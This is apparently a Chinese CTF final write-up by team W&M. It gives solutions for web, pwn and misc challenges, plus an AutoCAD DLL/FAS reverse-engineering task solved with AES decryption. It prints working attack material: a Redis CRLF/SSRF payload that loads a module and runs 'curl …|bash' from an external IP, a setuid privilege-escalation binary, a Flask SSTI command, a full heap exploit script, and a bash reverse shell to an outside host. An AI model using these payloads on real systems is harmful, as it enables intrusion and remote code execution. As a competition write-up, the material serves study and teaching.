DSCTF Final By W&M
WEB
ez_java_new
/actuator/headump
泄露redis密码。
代码逻辑就是注册用户。然后密码放redis。必须登录才能进后续操作
不过除掉登录注册。就一个url路由

本地调。file没用。随便试试gopher。好像输入的都会拼接到HTTP请求里。直接crlf。随便一个协议都行。

然后弹shell就完事了
payload=""" HTTP/1.1
auth enw!BKT_hac*pev9nvj
SLAVEOF 1.15.67.142 6379
CONFIG SET dir /tmp/
CONFIG SET dbfilename exp.so
MODULE LOAD /tmp/exp.so
system.exec "curl 1.15.67.142|bash"
1:
"""
for i in payload:
print(("%"+str(hex(ord(i)))[2:].rjust(2,"0")).replace("%0a","%0d%0a"),end='')safe_script_new
cookie设置file:///var/www/html/guoke.php
然后1=phpinfo();
发两次包就可以写入文件
然后/scan/run.py。每隔20秒会ps -ef拿到带java的进程。然后readlink到进程指向的exe。并且调用exe -version
import subprocess
import re
import os
import time
def get_version(program):
pid = program[1]
try:
exe_path = "/proc/" + pid + "/exe"
program_path = subprocess.check_output(["su","-l",program[0],"-s",'/bin/bash','-c',f"readlink {exe_path}"], timeout=1).decode('utf-8').strip()
print(program, "/proc/" + pid + "/exe", program_path)
return subprocess.check_output([program_path, '--version'], timeout=1).decode('utf-8').strip()
except Exception as e:
print(e)
return None
def get_process_list():
try:
process_list = []
raw = subprocess.check_output(['ps', '-ef']).decode('utf-8').strip()
# raw = open("a.txt", "r").read()
lines = raw.split('\n')
for line in lines:
if line.startswith('UID'):
continue
data = re.findall(r'^([^\x20]+)\x20+([^\x20]+)\x20+([^\x20]+)\x20+([^\x20]+)\x20+([^\x20]+)\x20+([^\x20]+)\x20+([^\x20]+)\x20+(.+?)$', line)
if len(data) > 0:
data = data[0]
else:
continue
print(data, data[-1])
if "java" in data[-1]:
process_list.append(data)
return process_list
except subprocess.CalledProcessError:
return None
if __name__ == '__main__':
while True:
try:
processes = get_process_list()
for process in processes:
get_version(process)
except:
pass
time.sleep(20)自己编译个二进制叫java。运行
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
int main(void)
{
setuid(0); setgid(0); system("cat /flag > /tmp/flag&sleep 100");
}然后等着就完事了
newweb_new
http2加个flask ssti。。。
curl --http2-prior-knowledge 'http://39.107.68.43:49774/sup3rh1dep4th/?a=__globals__&b=__getitem__&c=os&d=cat%20/flag' -X POST -d "data=lipsum[request.args.a][request.args.b](request.args.c).popen(request.args.d).read()";echoPWN
perfight_new

gonote_new
利用负数输入-0x40000可以得到可以溢出的0x20的堆块。直接堆溢出打 __free_hook
from pwn import *
#a = process(["./ld-2.31.so","./pwn"],env={"LD_PRELOAD":"./libc.so.6"})
# a = process("./gonote")
a= remote("123.56.175.221",28293)
libc = ELF("/lib/x86_64-linux-gnu/libc-2.27.so")
#libc = ELF("./libc.so.6")
#context.arch = 'amd64'
# context.log_level= 'debug'
menu = lambda x:a.sendlineafter("Your choice: ",str(x))
def add(idx,size,con):
menu(1)
a.sendlineafter("Index: ",str(idx))
a.sendlineafter("Size: ",str(size))
a.sendafter("Content: ",con)
def free(idx):
menu(3)
a.sendlineafter("Index: ",str(idx))
def show(idx):
menu(2)
a.sendlineafter("Index: ",str(idx))
# for i in range(9):
# add(i,0x100,'wsnd')
# for i in range(7):
# free(i)
# free(7)
# for i in range(7):
# add(i,0x100,'wsnd')
# add(7,0x10,'\x03'*8)
# show(7)
add(0,0x10,'a')
for i in range(4):
add(i+1,0x100,'wsndnmsl')
add(5,0x10,'a')
add(6,0x68,'a')
add(7,0x68,'a')
add(8,0x68,'a')
free(0)
payload = 'a'*0x18+p64(0x441)
add(0,-0x40000,payload)
free(1)
add(1,0x100,'a')
show(2)
# context.log_level= 'debug'
libc_base = u64(a.recvuntil("\x7f")[-6:].ljust(8,'\x00'))-0x3ebca0
success("libc_base = "+hex(libc_base))
free(8)
free(7)
free(6)
free(5)
payload = 'a'*0x18+p64(0x71)+p64(libc_base+libc.sym['__free_hook'])
add(5,-0x40000,payload)
add(6,0x68,'/bin/sh')
add(7,0x68,p64(libc_base+libc.sym['system']))
a.interactive()
Crypto
tomic
yafu+gcd
MISC
Esc@pE_ASt_Reverge_d
str=r"__import__('os').system('bash -c \'bash -i >& /dev/tcp/yoshino-s.online/7788 0>&1\'');#{}"
@exec
@str.format
async def a():
pass
--DSCTF_FINALOld School Decompile
开局图片,binwalk解压,获得压缩包, 有密码

有个提示是weekpass ignis,google search获得第一个github连接
拿他们密码表爆破,获得felipesilvaxd589解压
获得三个文件,fas,dll,dwg
dwg看了眼就是个圈,没东西,下一个
dll拖入dnspy,获得源码
using System;
using System.Diagnostics;
using System.Security.Cryptography;
using System.Text;
using Autodesk.AutoCAD.ApplicationServices.Core;
using Autodesk.AutoCAD.DatabaseServices;
using Autodesk.AutoCAD.EditorInput;
using Autodesk.AutoCAD.Runtime;
namespace AutoCadExt2
{
// Token: 0x02000002 RID: 2
public class CADClass
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
[CommandMethod("Test", 2097152)]
public void Test()
{
Editor editor = Application.DocumentManager.MdiActiveDocument.Editor;
try
{
Process process = new Process();
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.Arguments = "/c calc";
process.StartInfo.UseShellExecute = false;
process.StartInfo.RedirectStandardInput = true;
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.RedirectStandardError = true;
process.StartInfo.CreateNoWindow = true;
process.Start();
process.StandardInput.AutoFlush = true;
process.StandardInput.WriteLine("exit");
string text = process.StandardOutput.ReadToEnd();
process.WaitForExit();
process.Close();
editor.WriteMessage(text);
}
catch (Exception ex)
{
editor.WriteMessage(ex.ToString());
}
}
// Token: 0x06000002 RID: 2 RVA: 0x00002130 File Offset: 0x00000330
[LispFunction("getflag")]
public void doDecode(ResultBuffer args)
{
if (args == null)
{
return;
}
Editor editor = Application.DocumentManager.MdiActiveDocument.Editor;
int num = 0;
foreach (TypedValue typedValue in args)
{
if (num > 1)
{
break;
}
num++;
string s = typedValue.Value as string;
try
{
string text = "ikUT8WfZJUZtv383zVNMv/rhW52sSAmLZouZo+mQlUH5cOyPk4YwbmK+8bHxIwwr";
byte[] bytes = Encoding.ASCII.GetBytes(s);
byte[] iv = new byte[16];
string text2 = CADClass.AESDecrypt(text, bytes, iv);
editor.WriteMessage(text2);
}
catch (Exception ex)
{
editor.WriteMessage(ex.ToString());
}
}
}
// Token: 0x06000003 RID: 3 RVA: 0x000021E0 File Offset: 0x000003E0
public static string AESDecrypt(string text, byte[] key, byte[] IV)
{
string result;
try
{
byte[] array = Convert.FromBase64String(text);
byte[] bytes = new RijndaelManaged
{
Key = key,
IV = IV,
Mode = CipherMode.CBC,
Padding = PaddingMode.PKCS7
}.CreateDecryptor().TransformFinalBlock(array, 0, array.Length);
result = Encoding.Default.GetString(bytes);
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
result = "Decode Error\n";
}
return result;
}
}
}
可以发现密文,然后是经过aes的cbc加密,缺少明文
对fas进行反编译
[Just a moment... (planet-dl.org)](https://files.planet-dl.org/cw2k/Fas AutoLisp-Decompiler/fas-format.htm)
参考文章,尝试手撸出前面明文
220 Push 7
222 Push 49
224 Push 3
226 Push 127
228 Push 48
230 Push 6
232 Push 5
234 Push 49
236 Push 52
238 Push 126
240 Push 5
242 Push 51
244 Push 5
246 Push 1
248 Push 6
250 Push 1然而没什么时间了,找了不少软件最后决定发动钞能力,找咸鱼卖家帮忙解密喵

获得源码:
(defun c:flag()
(if nil (progn (setq dllname "autocadext2.dll")
(setq data '(7 49 3 -1 48 6 5 49 52 -2 5 51 5 1 6 1 ))
(setq len (length data ))
(setq index 0) (setq str "")
(repeat len (setq str (strcat str (vl-list->string (list (+ 50 (nth index data ) ) ) ) ))
(setq index (+ index 1 )) ) (setq dwgpath (getvar "dwgprefix" ))
(setq extpath (strcat dwgpath dllname ))
(command "netload" )
(command extpath )
(getflag str ) ))
(princ "no no no" ) )
好好好,直接data全部+50然后aes揭秘就行了
import base64
from Crypto.Cipher import AES
key = [7,49,3,-1,48,6,5,49,52,-2,5,51,5,1,6,1]
key = [i + 50 for i in key]
key = bytes(key)
data = base64.b64decode("ikUT8WfZJUZtv383zVNMv/rhW52sSAmLZouZo+mQlUH5cOyPk4YwbmK+8bHxIwwr")
cipher = AES.new(key, AES.MODE_CBC, b"\x00" * 16)
plain = cipher.decrypt(data)
print(plain)